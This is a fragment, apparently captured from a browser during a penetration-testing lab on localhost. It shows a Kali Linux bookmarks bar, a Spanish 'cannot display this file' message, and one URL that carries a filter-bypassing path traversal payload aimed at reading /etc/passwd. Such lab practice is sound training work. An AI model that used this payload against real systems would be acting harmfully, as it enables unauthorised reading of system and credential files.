 localhost/index.php?filename
localhost/index.php?filename=....//....//....//....//....//....//....//....//....//....//....//etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
[!] No es posible visualizar el contenido de este archivo